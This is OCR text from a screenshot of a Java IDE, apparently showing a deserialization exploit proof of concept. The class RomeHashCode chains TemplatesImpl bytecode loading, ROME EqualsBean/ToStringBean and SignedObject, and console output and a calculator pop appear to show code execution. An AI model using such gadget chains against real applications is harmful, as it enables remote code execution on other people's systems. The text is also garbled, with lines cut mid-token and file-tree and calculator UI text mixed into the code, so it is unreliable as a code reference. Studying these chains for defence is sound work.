 项目
SignedObject.java
pom.xml (TwoSer)
RomeHashCode.java
MyObjectInputStream.java
TwoSer E:\tmp\TwoSer
.idea
src
main
java
org.zlxyd
App
CB
CC5
DalaoRomeHashCode
MyObjectInputStream
RomeHashCode
test
target
.gitignore
aa.bin
cc.bin
pom.xml
ser.bin
外部库
临时文件和控制台
12 import java.security.KeyPair;
13 import java.security.KeyPairGenerator;
14 import java.security.Signature;
15 import java.security.SignedObject;
16 import java.util.HashMap;
17
18 public class RomeHashCode {
19 public static void main(String[] args) throws Exception {
20 TemplatesImpl fakeTemplates = new TemplatesImpl();
21 byte[] code = Files.readAllBytes(Paths.get( first: "E:/tmp/Calc.class"));
22 TemplatesImpl templates = new TemplatesImpl();
23 setFieldValue(templates, field: "_name", value: "zIxyd")
24 setFieldValue(templates, field: "_bytecodes",new byte[
25
26 HashMap hashMap1 = getpayload(Templates.class, fake
27
28 KeyPairGenerator kpg = KeyPairGenerator.getInstance
29 kpg.initialize( keysize: 1024);
30 KeyPair kp = kpg.generateKeyPair();
31 SignedObject signedObject = new SignedObject(hashMa nce( algorithm: "DSA"));
32 SignedObject dsa = new SignedObject(new ConstantTra e(), Signature.getInst
行:
RomeHashCode
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
java.util.HashMap
com.sun.syndication.feed.impl.EqualsBean
com.sun.syndication.feed.impl.ToStringBean
java.security.SignedObject
[B
java.lang.Integer
java.lang.Number
进程已结束，退出代码为 0
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +